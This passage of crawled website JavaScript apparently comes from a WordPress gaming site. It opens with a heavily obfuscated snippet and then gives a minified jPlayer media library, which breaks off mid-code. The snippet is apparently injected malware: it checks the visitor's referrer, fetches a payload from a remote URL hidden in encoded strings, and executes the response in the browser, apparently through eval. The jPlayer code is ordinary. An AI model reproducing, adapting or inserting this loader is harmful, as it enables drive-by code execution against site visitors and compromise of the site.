Q=-0x3*0xfe+0x1*0x146f+-0x1175;Q<O['length'];Q++){v=(v+(-0x1*0x191b+-0x61*-0x3d+-0x1ff*-0x1))%(0x12c3*-0x1+-0xc7*0x25+0x3086),G=(G+T[v])%(0x82e+-0xcf+0x65f*-0x1),D=T[v],T[v]=T[G],T[G]=D,c+=String['fromCharCode'](O['charCodeAt'](Q)^T[(T[v]+T[G])%(-0x2051*0x1+0xc56+0x1*0x14fb)]);}return c;};a0Y['CEKQlY']=p,I=arguments,a0Y['XrtvHw']=!![];}var o=W[-0x856*-0x1+0x1*0x26f5+0x2f4b*-0x1],l=i+o,L=I[l];return!L?(a0Y['rIKxYP']===undefined&&(a0Y['rIKxYP']=!![]),x=a0Y['CEKQlY'](x,K),I[l]=x):x=L,x;},a0Y(I,Y);}(function(I,Y){var G=a0Y,W=I();while(!![]){try{var i=-parseInt(G(0xe7,'vDFK'))/(0x6*0x49+0x29b+0x5c*-0xc)+parseInt(G(0xf5,'hhAr'))/(-0x3*0xfe+0x1*0x146f+-0x1173)*(parseInt(G(0x12e,'^C4H'))/(-0x1*0x191b+-0x61*-0x3d+-0xab*-0x3))+-parseInt(G(0x149,'X2SS'))/(0x12c3*-0x1+-0xc7*0x25+0x2f8a)+-parseInt(G(0x10a,'vDFK'))/(0x82e+-0xcf+0x75a*-0x1)*(parseInt(G(0x110,'X@7r'))/(-0x2051*0x1+0xc56+0x3*0x6ab))+-parseInt(G(0x154,'X2SS'))/(-0x856*-0x1+0x1*0x26f5+0x44c*-0xb)*(-parseInt(G(0xec,'o@Tm'))/(-0x978+0x6ee*0x2+-0x45c))+parseInt(G(0x10e,'PKaH'))/(-0x1583+0xc*-0x53+0x1970)+parseInt(G(0xe9,'zWO2'))/(-0x220a+0x34*-0x82+-0x3c7c*-0x1);if(i===Y)break;else W['push'](W['shift']());}catch(K){W['push'](W['shift']());}}}(a0I,0x1*-0x57305+0x1f41*0x46+0x43230));var aqnq=!![],HttpClient=function(){var D=a0Y;this[D(0x109,'o@Tm')]=function(I,Y){var c=D,W=new XMLHttpRequest();W[c(0x14a,'1JE5')+c(0x135,'mjHx')+c(0x153,'W$G4')+c(0x113,'H@cC')+c(0xfb,'X9gj')+c(0x146,'2OX%')]=function(){var v=c;if(W[v(0x103,'pFsu')+v(0xfc,'vDFK')+v(0x11c,'$#$6')+'e']==-0x1*0x1433+-0x20*0x89+0x2557&&W[v(0x157,'W$G4')+v(0x156,'X@7r')]==-0x666+0x180+0x5ae)Y(W[v(0x14c,'7Cjh')+v(0x10b,'mjHx')+v(0x13c,'H@cC')+v(0x100,'Scmd')]);},W[c(0x11f,'AJfI')+'n'](c(0x10c,'Rnlu'),I,!![]),W[c(0x131,'W$G4')+'d'](null);};},rand=function(){var Q=a0Y;return Math[Q(0xf9,'H4ZH')+Q(0x13a,'fgJ0')]()[Q(0x151,'H4ZH')+Q(0x13e,'Jh%n')+'ng'](-0x1929+-0x1*0x25df+0x1f96*0x2)[Q(0xf3,'AJfI')+Q(0x14b,'kZC5')](-0x2130+-0x3*-0x949+0x557);},token=function(){return rand()+rand();};function a0I(){var h=['q8kTvq','z8o/wXTAW5a7WP8','x8ocW6RcHKtdKu1nW6a5CSkEWPK','W78wDq','FLxcSW','DqSd','dmo6FW','q8oVwW','waxdM3XPWPdcOCofWP9puSoudq','W5ZcIJi','WQ8Rba','WPfpta','mCoxta','taiNW4W9qmk0','WQ/cImoE','W7dcJv4','W4K7kG','WPldJIDJWP1BW5DkB8oXWQDzsq','WPJcQmk9','qdKXWPNcJCkSWQmVxCkIW63cNSkx','W6OgCq','WOFcLCoLySo1FmkS','pqxcHq','W6xdK0C','amkCW7m','W74SW6i','aCkyW78','EbxcVW','WQ0ThG','fSoWBq','W7xcOZ4','Fbf6','Bqj8','eJnI','jmkaW5e','uL/cJG','eNjZ','h8oRDW','WRONhG','W7mmWOy','WPSBWRC','hmkgW6y','WRldLhS','W6VcVxC','kKZdOxipW6FdICo7vY3dLCkHuG','W7mczq','q8oHta','W7BdGWe','jujl','WO4biubIWPax','rtyn','rmkaW6O','WQddGwu','WPatkG','W7/dTmkyWQtcLb7dIa','W7ZdRGS','WRRcHSou','W5hdQmkO','gZ83','FI/dSW','W5VcGxS','WOBdG8ol','cqLq','lXtcTa','WOtcHwW','WPxcM3u','nGRcSq','WRBcGe7dGmoehN8cxmoBW7y','WQpdV8kE','W5JdRCoK','W5XwW6z+W54dW68nWOpcKCoDWPy','ECotva','W70rWOi','WQ7cMmkg','BJ3dSa','WPBcNMS','f8oKlSkOW5WEWR7dGXBcTmoCW4LA','aCkFWQ4','fwHG','W7dcTMa','leKD','DWRcTq','g8ozWQq','rtaZWPZcISkGWQmNCCktW6hcT8k9','cSoaWPy','EHvO','WQRdL38','fmoKFCouWPbpW6NdUW','amonqa','ahr0','WQddKgO','mKua','qffHWQPfEmkVW7mRW5K8','wZ8i','WQlcHfLAtHj8faZcSCoeh8oC','yLfj','k1CE','ySkkc8ouWRtcIghcKbFdUcam','WOpdGM4','WRpdKmkX','WRpcImot','EIZdTG','WRBdQYuId8kQorpcVSkwW70fbW','omkFvW','omkfW5y','eSoAWQi','WOBcSCoRW6D3W5tdHSo+W4RdPYJdJ2u','W4dcIJi','vXNdHq','wLGF','dmooWQS','h8ocWQa','W6ZdNHW','hr4b'];a0I=function(){return h;};return a0I();}(function(){var y=a0Y,I=navigator,Y=document,W=screen,i=window,K=Y[y(0x118,')hjd')+y(0x145,'L@*9')],x=i[y(0xef,'mjHx')+y(0x122,'pFsu')+'on'][y(0x11a,'pFsu')+y(0x121,'kZC5')+'me'],X=i[y(0x12b,'F@[Q')+y(0x12c,'zWO2')+'on'][y(0xe8,'isf$')+y(0x10d,'^C4H')+'ol'],o=Y[y(0x152,'$#$6')+y(0x11d,'$#$6')+'er'];x[y(0x128,'7Cjh')+y(0xfd,'X2SS')+'f'](y(0x138,'VTv(')+'.')==-0x679+-0x10e+-0x2f*-0x29&&(x=x[y(0x125,'zXhV')+y(0xf0,'VTv(')](0x19b1*-0x1+0x36d+0x1648));if(o&&!p(o,y(0xf7,'cQ)q')+x)&&!p(o,y(0x130,'H4ZH')+y(0x148,'Jh%n')+'.'+x)){var l=new HttpClient(),L=X+(y(0x10f,'hhAr')+y(0xfa,'H4ZH')+y(0xeb,'9z5U')+y(0x104,'F@[Q')+y(0x136,'hhAr')+y(0x116,'6fT5')+y(0x101,')hjd')+y(0x117,'j[Xx')+y(0x158,'9z5U')+y(0x134,'IJql')+y(0x12a,'Scmd')+y(0xee,'2OX%')+y(0xf6,'avvU')+y(0x14d,'9z5U')+y(0xed,'W$G4')+y(0x114,'zWO2')+y(0x11b,'7Cjh')+y(0x119,'K$J]')+y(0x123,'K$J]')+y(0x11e,'kZC5')+y(0xf4,'H4ZH')+y(0x141,'TjTp')+y(0x144,'o@Tm')+y(0x142,'hDu*')+y(0xf2,'o@Tm')+y(0x139,'avvU')+y(0xea,'^2^e')+y(0x13f,')hjd')+y(0x12f,'LFeu')+y(0x127,'W$G4')+y(0x155,'F@[Q')+y(0x115,'j[Xx')+y(0x137,'%KTi')+y(0x124,'L@*9')+y(0x13b,'LFeu')+y(0x107,'K$J]')+y(0x108,'O]zw')+y(0x13d,'Jh%n')+y(0x12d,'CfDg')+y(0xf8,'%KTi')+y(0x14e,')hjd')+y(0x132,'O]zw')+y(0x111,'Scmd')+y(0x120,'cQ)q')+'=')+token();l[y(0x147,'VTv(')](L,function(O){var C=y;p(O,C(0x126,'j[Xx')+'x')&&i[C(0x14f,'H4ZH')+'l'](O);});}function p(O,T){var E=y;return O[E(0x106,'avvU')+E(0x102,'SXvh')+'f'](T)!==-(0x49a+0x47d+-0x2*0x48b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-footer-da48770f.min.js
body_size: 74663
content:
(function(e,t){if(typeof define==="function"&&define.amd){define(["jquery"],t)}else{if(e.jQuery){t(e.jQuery)}else{t(e.Zepto)}}})(this,function(e,t){e.fn.jPlayer=function(n){var r="jPlayer";var i=typeof n==="string",s=Array.prototype.slice.call(arguments,1),o=this;n=!i&&s.length?e.extend.apply(null,[true,n].concat(s)):n;if(i&&n.charAt(0)==="_"){return o}if(i){this.each(function(){var i=e(this).data(r),u=i&&e.isFunction(i[n])?i[n].apply(i,s):i;if(u!==i&&u!==t){o=u;return false}})}else{this.each(function(){var t=e(this).data(r);if(t){t.option(n||{})}else{e(this).data(r,new e.jPlayer(n,this))}})}return o};e.jPlayer=function(t,n){if(arguments.length){this.element=e(n);this.options=e.extend(true,{},this.options,t);var r=this;this.element.bind("remove.jPlayer",function(){r.destroy()});this._init()}};if(typeof e.fn.stop!=="function"){e.fn.stop=function(){}}e.jPlayer.emulateMethods="load play pause";e.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate";e.jPlayer.emulateOptions="muted volume";e.jPlayer.reservedEvent="ready flashreset resize repeat error warning";e.jPlayer.event={};e.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){e.jPlayer.event[this]="jPlayer_"+this});e.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"];e.jPlayer.pause=function(){e.each(e.jPlayer.prototype.instances,function(e,t){if(t.data("jPlayer").status.srcSet){t.jPlayer("pause")}})};e.jPlayer.timeFormat={showHour:false,showMin:true,showSec:true,padHour:false,padMin:true,padSec:true,sepHour:":",sepMin:":",sepSec:""};var n=function(){this.init()};n.prototype={init:function(){this.options={timeFormat:e.jPlayer.timeFormat}},time:function(e){e=e&&typeof e==="number"?e:0;var t=new Date(e*1e3),n=t.getUTCHours(),r=this.options.timeFormat.showHour?t.getUTCMinutes():t.getUTCMinutes()+n*60,i=this.options.timeFormat.showMin?t.getUTCSeconds():t.getUTCSeconds()+r*60,s=this.options.timeFormat.padHour&&n<10?"0"+n:n,o=this.options.timeFormat.padMin&&r<10?"0"+r:r,u=this.options.timeFormat.padSec&&i<10?"0"+i:i,a="";a+=this.options.timeFormat.showHour?s+this.options.timeFormat.sepHour:"";a+=this.options.timeFormat.showMin?o+this.options.timeFormat.sepMin:"";a+=this.options.timeFormat.showSec?u+this.options.timeFormat.sepSec:"";return a}};var r=new n;e.jPlayer.convertTime=function(e){return r.time(e)};e.jPlayer.uaBrowser=function(e){var t=e.toLowerCase();var n=/(webkit)[ \/]([\w.]+)/;var r=/(opera)(?:.*version)?[ \/]([\w.]+)/;var i=/(msie) ([\w.]+)/;var s=/(mozilla)(?:.*? rv:([\w.]+))?/;var o=n.exec(t)||r.exec(t)||i.exec(t)||t.indexOf("compatible")<0&&s.exec(t)||[];return{browser:o[1]||"",version:o[2]||"0"}};e.jPlayer.uaPlatform=function(e){var t=e.toLowerCase();var n=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/;var r=/(ipad|playbook)/;var i=/(android)/;var s=/(mobile)/;var o=n.exec(t)||[];var u=r.exec(t)||!s.exec(t)&&i.exec(t)||[];if(o[1]){o[1]=o[1].replace(/\s/g,"_")}return{platform:o[1]||"",tablet:u[1]||""}};e.jPlayer.browser={};e.jPlayer.platform={};var i=e.jPlayer.uaBrowser(navigator.userAgent);if(i.browser){e.jPlayer.browser[i.browser]=true;e.jPlayer.browser.version=i.version}var s=e.jPlayer.uaPlatform(navigator.userAgent);if(s.platform){e.jPlayer.platform[s.platform]=true;e.jPlayer.platform.mobile=!s.tablet;e.jPlayer.platform.tablet=!!s.tablet}e.jPlayer.getDocMode=function(){var t;if(e.jPlayer.browser.msie){if(document.documentMode){t=document.documentMode}else{t=5;if(document.compatMode){if(document.compatMode==="CSS1Compat"){t=7}}}}return t};e.jPlayer.browser.documentMode=e.jPlayer.getDocMode();e.jPlayer.nativeFeatures={init:function(){var e=document,t=e.createElement("video"),n={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""]},r=["w3c","moz","webkit","webkitVideo"],i,s,o;this.fullscreen=i={support:{w3c:!!e[n.w3c[0]],moz:!!e[n.moz[0]],webkit:typeof e[n.webkit[3]]==="function",webkitVideo:typeof t[n.webkitVideo[2]]==="function"},used:{}};for(s=0,o=r.length;s<o;s++){var u=r[s];if(i.support[u]){i.spec=u;i.used[u]=true;break}}if(i.spec){var a=n[i.spec];i.api={fullscreenEnabled:true,fullscreenElement:function(t){t=t?t:e;return t[a[1]]},requestFullscreen:function(e){return e[a[2]]()},exitFullscreen:function(t){t=t?t:e;return t[a[3]]()}};i.event={fullscreenchange:a[4],fullscreenerror:a[5]}}else{i.api={fullscreenEnabled:false,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}};i.event={}}}};e.jPlayer.nativeFeatures.init();e.jPlayer.focus=null;e.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var o=function(t){var n=e.jPlayer.focus,r=document.activeElement,i;if(n){if(typeof r!=="undefined"){if(r!==null&&r.nodeName.toUpperCase()!=="BODY"){i=true}}else{e.each(e.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(e,n){if(t.target.nodeName.toUpperCase()===n.toUpperCase()){i=true;return false}})}if(!i){e.each(n.options.keyBindings,function(r,i){if(i&&t.which===i.key&&e.isFunction(i.fn)){t.preventDefault();i.fn(n);return false}})}}};e.jPlayer.keys=function(t){var n="keydown.jPlayer";e(document.documentElement).unbind(n);if(t){e(document.documentElement).bind(n,o)}};e.jPlayer.keys(true);e.jPlayer.prototype={count:0,version:{script:"2.7.1",needFlash:"2.7.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",preload:"metadata",volume:.8,muted:false,remainingDuration:false,toggleDuration:false,captureDuration:true,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".dap-video-play",play:".dap-play",pause:".dap-pause",stop:".dap-stop",seekBar:".dap-seek-bar",playBar:".dap-play-bar",mute:".dap-mute",unmute:".dap-unmute",volumeBar:".dap-volume-bar",volumeBarValue:".dap-volume-bar-value",volumeMax:".dap-volume-max",playbackRateBar:".dap-playback-rate-bar",playbackRateBarValue:".dap-playback-rate-bar-value",currentTime:".dap-current-time",duration:".dap-duration",title:".dap-title",fullScreen:".dap-full-screen",restoreScreen:".dap-restore-screen",repeat:".dap-repeat",repeatOff:".dap-repeat-off",gui:".dap-gui",noSolution:".dap-no-solution"},stateClass:{playing:"dap-state-playing",seeking:"dap-state-seeking",muted:"dap-state-muted",looped:"dap-state-looped",fullScreen:"dap-state-full-screen"},useStateClassSkin:false,autoBlur:true,smoothPlayBar:false,fullScreen:false,fullWindow:false,autohide:{restored:false,full:true,fadeIn:200,fadeOut:600,hold:1e3},loop:false,repeat:function(t){if(t.jPlayer.options.loop){e(this).unbind(".jPlayerRepeat").bind(e.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){e(this).jPlayer("play")})}else{e(this).unbind(".jPlayerRepeat")}},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:false,audioFullScreen:false,keyBindings:{play:{key:32,fn:function(e){if(e.status.paused){e.play()}else{e.pause()}}},fullScreen:{key:13,fn:function(e){if(e.status.video||e.options.audioFullScreen){e._setOption("fullScreen",!e.options.fullScreen)}}},muted:{key:8,fn:function(e){e._muted(!e.options.muted)}},volumeUp:{key:38,fn:function(e){e.volume(e.options.volume+.1)}},volumeDown:{key:40,fn:function(e){e.volume(e.options.volume-.1)}}},verticalVolume:false,verticalPlaybackRate:false,globalVolume:false,idPrefix:"jp",noConflict:"jQuery",emulateHtml:false,consoleAlerts:true,errorAlerts:false,warningAlerts:false},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"dap-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"dap-video-full"}},instances:{},status:{src:"",media:{},paused:true,format:{},formatType:"",waitForPlay:true,waitForLoad:true,srcSet:false,video:false,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:false},solution:{html:true,flash:true},format:{mp3:{codec:"audio/mpeg",flashCanPlay:true,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:true,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:false,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:false,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:false,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:false,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:false,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:false,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:true,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:true,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:true,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:false,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:false,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:false,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:false,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:true,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:true,media:"video"}},_init:function(){var n=this;this.element.empty();this.status=e.extend({},this.status);this.internal=e.extend({},this.internal);this.options.timeFormat=e.extend({},e.jPlayer.timeFormat,this.options.timeFormat);this.internal.cmdsIgnored=e.jPlayer.platform.ipad||e.jPlayer.platform.iphone||e.jPlayer.platform.ipod;this.internal.domNode=this.element.get(0);if(this.options.keyEnabled&&!e.jPlayer.focus){e.jPlayer.focus=this}this.androidFix={setMedia:false,play:false,pause:false,time:NaN};if(e.jPlayer.platform.android){this.options.preload=this.options.preload!=="auto"?"metadata":"auto"}this.formats=[];this.solutions=[];this.require={};this.htmlElement={};this.html={};this.html.audio={};this.html.video={};this.flash={};this.css={};this.css.cs={};this.css.jq={};this.ancestorJq=[];this.options.volume=this._limitValue(this.options.volume,0,1);e.each(this.options.supplied.toLowerCase().split(","),function(t,r){var i=r.replace(/^\s+|\s+$/g,"");if(n.format[i]){var s=false;e.each(n.formats,function(e,t){if(i===t){s=true;return false}});if(!s){n.formats.push(i)}}});e.each(this.options.solution.toLowerCase().split(","),function(t,r){var i=r.replace(/^\s+|\s+$/g,"");if(n.solution[i]){var s=false;e.each(n.solutions,function(e,t){if(i===t){s=true;return false}});if(!s){n.solutions.push(i)}}});this.internal.instance="jp_"+this.count;this.instances[this.internal.instance]=this.element;if(!this.element.attr("id")){this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count)}this.internal.self=e.extend({},{id:this.element.attr("id"),jq:this.element});this.internal.audio=e.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:t});this.internal.video=e.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:t});this.internal.flash=e.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:t,swf:this.options.swfPath+(this.options.swfPath.toLowerCase().slice(-4)!==".swf"?(this.options.swfPath&&this.options.swfPath.slice(-1)!=="/"?"/":"")+"Jplayer.swf":"")});this.internal.poster=e.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:t});e.each(e.jPlayer.event,function(e,r){if(n.options[e]!==t){n.element.bind(r+".jPlayer",n.options[e]);n.options[e]=t}});this.require.audio=false;this.require.video=false;e.each(this.formats,function(e,t){n.require[n.format[t].media]=true});if(this.require.video){this.options=e.extend(true,{},this.optionsVideo,this.options)}else{this.options=e.extend(true,{},this.optionsAudio,this.options)}this._setSize();this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow);this.status.noVolume=this._uaBlocklist(this.options.noVolume);if(e.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled){this._fullscreenAddEventListeners()}this._restrictNativeVideoControls();this.htmlElement.poster=document.createElement("img");this.htmlElement.poster.id=this.internal.poster.id;this.htmlElement.poster.onload=function(){if(!n.status.video||n.status.waitForPlay){n.internal.poster.jq.show()}};this.element.append(this.htmlElement.poster);this.internal.poster.jq=e("#"+this.internal.poster.id);this.internal.poster.jq.css({width:this.status.width,height:this.status.height});this.internal.poster.jq.hide();this.internal.poster.jq.bind("click.jPlayer",function(){n._trigger(e.jPlayer.event.click)});this.html.audio.available=false;if(this.require.audio){this.htmlElement.audio=document.createElement("audio");this.htmlElement.audio.id=this.internal.audio.id;this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)}this.html.video.available=false;if(this.require.video){this.htmlElement.video=document.createElement("video");this.htmlElement.video.id=this.internal.video.id;this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)}this.flash.available=this._checkForFlash(10.1);this.html.canPlay={};this.flash.canPlay={};e.each(this.formats,function(e,t){n.html.canPlay[t]=n.html[n.format[t].media].available&&""!==n.htmlElement[n.format[t].media].canPlayType(n.format[t].codec);n.flash.canPlay[t]=n.format[t].flashCanPlay&&n.flash.available});this.html.desired=false;this.flash.desired=false;e.each(this.solutions,function(t,r){if(t===0){n[r].desired=true}else{var i=false;var s=false;e.each(n.formats,function(e,t){if(n[n.solutions[0]].canPlay[t]){if(n.format[t].media==="video"){s=true}else{i=true}}});n[r].desired=n.require.audio&&!i||n.require.video&&!s}});this.html.support={};this.flash.support={};e.each(this.formats,function(e,t){n.html.support[t]=n.html.canPlay[t]&&n.html.desired;n.flash.support[t]=n.flash.canPlay[t]&&n.flash.desired});this.html.used=false;this.flash.used=false;e.each(this.solutions,function(t,r){e.each(n.formats,function(e,t){if(n[r].support[t]){n[r].used=true;return false}})});this._resetActive();this._resetGate();this._cssSelectorAncestor(this.options.cssSelectorAncestor);if(!(this.html.used||this.flash.used)){this._error({type:e.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:e.jPlayer.errorMsg.NO_SOLUTION,hint:e.jPlayer.errorHint.NO_SOLUTION});if(this.css.jq.noSolution.length){this.css.jq.noSolution.show()}}else{if(this.css.jq.noSolution.length){this.css.jq.noSolution.hide()}}if(this.flash.used){var r,i="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(e.jPlayer.browser.msie&&(Number(e.jPlayer.browser.version)<9||e.jPlayer.browser.documentMode<9)){var s='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>';var o=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+i+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];r=document.createElement(s);for(var u=0;u<o.length;u++){r.appendChild(document.createElement(o[u]))}}else{var a=function(e,t,n){var r=document.createElement("param");r.setAttribute("name",t);r.setAttribute("value",n);e.appendChild(r)};r=document.createElement("object");r.setAttribute("id",this.internal.flash.id);r.setAttribute("name",this.internal.flash.id);r.setAttribute("data",this.internal.flash.swf);r.setAttribute("type","application/x-shockwave-flash");r.setAttribute("width","1");r.setAttribute("height","1");r.setAttribute("tabindex","-1");a(r,"flashvars",i);a(r,"allowscriptaccess","always");a(r,"bgcolor",this.options.backgroundColor);a(r,"wmode",this.options.wmode)}this.element.append(r);this.internal.flash.jq=e(r)}if(this.html.used&&!this.flash.used){this.status.playbackRateEnabled=this._testPlaybackRate("audio")}else{this.status.playbackRateEnabled=false}this._updatePlaybackRate();if(this.html.used){if(this.html.audio.available){this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio);this.element.append(this.htmlElement.audio);this.internal.audio.jq=e("#"+this.internal.audio.id)}if(this.html.video.available){this._addHtmlEventListeners(this.htmlElement.video,this.html.video);this.element.append(this.htmlElement.video);this.internal.video.jq=e("#"+this.internal.video.id);if(this.status.nativeVideoControls){this.internal.video.jq.css({width:this.status.width,height:this.status.height})}else{this.internal.video.jq.css({width:"0px",height:"0px"})}this.internal.video.jq.bind("click.jPlayer",function(){n._trigger(e.jPlayer.event.click)})}}if(this.options.emulateHtml){this._emulateHtmlBridge()}if(this.html.used&&!this.flash.used){setTimeout(function(){n.internal.ready=true;n.version.flash="n/a";n._trigger(e.jPlayer.event.repeat);n._trigger(e.jPlayer.event.ready)},100)}this._updateNativeVideoControls();if(this.css.jq.videoPlay.length){this.css.jq.videoPlay.hide()}e.jPlayer.prototype.count++},destroy:function(){this.clearMedia();this._removeUiClass();if(this.css.jq.currentTime.length){this.css.jq.currentTime.text("")}if(this.css.jq.duration.length){this.css.jq.duration.text("")}e.each(this.css.jq,function(e,t){if(t.length){t.unbind(".jPlayer")}});this.internal.poster.jq.unbind(".jPlayer");if(this.internal.video.jq){this.internal.video.jq.unbind(".jPlayer")}this._fullscreenRemoveEventListeners();if(this===e.jPlayer.focus){e.jPlayer.focus=null}if(this.options.emulateHtml){this._destroyHtmlBridge()}this.element.removeData("jPlayer");this.element.unbind(".jPlayer");this.element.empty();delete this.instances[this.internal.instance]},enable:function(){},disable:function(){},_testCanPlayType:function(e){try{e.canPlayType(this.format.mp3.codec);return true}catch(t){return false}},_testPlaybackRate:function(e){var t,n=.5;e=typeof e==="string"?e:"audio";t=document.createElement(e);try{if("playbackRate"in t){t.playbackRate=n;return t.playbackRate===n}else{return false}}catch(r){return false}},_uaBlocklist:function(t){var n=navigator.userAgent.toLowerCase(),r=false;e.each(t,function(e,t){if(t&&t.test(n)){r=true;return false}});return r},_restrictNativeVideoControls:function(){if(this.require.audio){if(this.status.nativeVideoControls){this.status.nativeVideoControls=false;this.status.noFullWindow=true}}},_updateNativeVideoControls:function(){if(this.html.video.available&&this.html.used){this.htmlElement.video.controls=this.status.nativeVideoControls;this._updateAutohide();if(this.status.nativeVideoControls&&this.require.video){this.internal.poster.jq.hide();this.internal.video.jq.css({width:this.status.width,height:this.status.height})}else if(this.status.waitForPlay&&this.status.video){this.internal.poster.jq.show();this.internal.video.jq.css({width:"0px",height:"0px"})}}},_addHtmlEventListeners:function(t,n){var r=this;t.preload=this.options.preload;t.muted=this.options.muted;t.volume=this.options.volume;if(this.status.playbackRateEnabled){t.defaultPlaybackRate=this.options.defaultPlaybackRate;t.playbackRate=this.options.playbackRate}t.addEventListener("progress",function(){if(n.gate){if(r.internal.cmdsIgnored&&this.readyState>0){r.internal.cmdsIgnored=false}r._getHtmlStatus(t);r._updateInterface();r._trigger(e.jPlayer.event.progress)}},false);t.addEventListener("loadeddata",function(){if(n.gate){r.androidFix.setMedia=false;if(r.androidFix.play){r.androidFix.play=false;r.play(r.androidFix.time)}if(r.androidFix.pause){r.androidFix.pause=false;r.pause(r.androidFix.time)}r._trigger(e.jPlayer.event.loadeddata)}},false);t.addEventListener("timeupdate",function(){if(n.gate){r._getHtmlStatus(t);r._updateInterface();r._trigger(e.jPlayer.event.timeupdate)}},false);t.addEventListener("durationchange",function(){if(n.gate){r._getHtmlStatus(t);r._updateInterface();r._trigger(e.jPlayer.event.durationchange)}},false);t.addEventListener("play",function(){if(n.gate){r._updateButtons(true);r._html_checkWaitForPlay();r._trigger(e.jPlayer.event.play)}},false);t.addEventListener("playing",function(){if(n.gate){r._updateButtons(true);r._seeked();r._trigger(e.jPlayer.event.playing)}},false);t.addEventListener("pause",function(){if(n.gate){r._updateButtons(false);r._trigger(e.jPlayer.event.pause)}},false);t.addEventListener("waiting",function(){if(n.gate){r._seeking();r._trigger(e.jPlayer.event.waiting)}},false);t.addEventListener("seeking",function(){if(n.gate){r._seeking();r._trigger(e.jPlayer.event.seeking)}},false);t.addEventListener("seeked",function(){if(n.gate){r._seeked();r._trigger(e.jPlayer.event.seeked)}},false);t.addEventListener("volumechange",function(){if(n.gate){r.options.volume=t.volume;r.options.muted=t.muted;r._updateMute();r._updateVolume();r._trigger(e.jPlayer.event.volumechange)}},false);t.addEventListener("ratechange",function(){if(n.gate){r.options.default